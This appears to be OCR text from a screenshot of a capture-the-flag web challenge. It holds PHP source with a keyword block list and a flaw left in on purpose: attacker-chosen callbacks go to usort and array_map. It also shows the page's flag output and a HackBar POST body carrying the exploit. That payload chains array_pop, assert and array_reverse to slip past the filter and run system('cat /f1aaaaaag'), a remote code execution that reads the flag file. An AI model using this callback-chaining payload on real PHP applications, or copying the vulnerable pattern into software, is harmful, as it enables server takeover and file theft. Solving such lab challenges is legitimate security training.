 <?php
highlight_file(__FILE__);
if(isset($_POST['task'])&&isset($_POST['flag'])){
        $task  =  $_POST['task'];
        $arr  =  array('die("nonono")',$_POST['flag']);
        for($i=0;$i<3;$i++){
                if(preg_match('/system|eval|call|create|preg|{|}|filter|exec|passthru|proc|open|echo|`|  |\.|include|require|flag|\$/i',$task[$i])){
                        die('hacker!');
                }
        }
        usort($task[2](array_map($task[0],$arr)),$task[1]);
}
Warning: array_pop() expects parameter 1 to be array, string given in /var/www/html/index.php on line 11
flag{please_dont_rce_me}
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar AdBlock EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHI
URL
http://10.1.5.114:25456/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
task[]=array_pop&task[]=assert&task[]=array_reverse&flag[]=system('cat /f1aaaaaag')
Name
Upgrade-Insecur
Name